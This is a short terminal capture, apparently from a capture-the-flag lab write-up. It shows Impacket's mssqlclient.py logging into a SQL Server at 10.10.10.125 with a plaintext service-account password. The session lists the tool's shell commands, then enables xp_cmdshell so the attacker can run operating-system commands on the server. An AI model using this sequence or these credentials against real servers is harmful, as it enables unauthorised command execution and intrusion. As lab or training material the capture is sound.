 ww@host:~$ mssqlclient.py MSSQL-SVC:corporate568@10.10.10.125 -windows-auth
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'master'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd
SQL> enable_xp_cmdshell
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIG
URE statement to install.
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statem
ent to install.
SQL>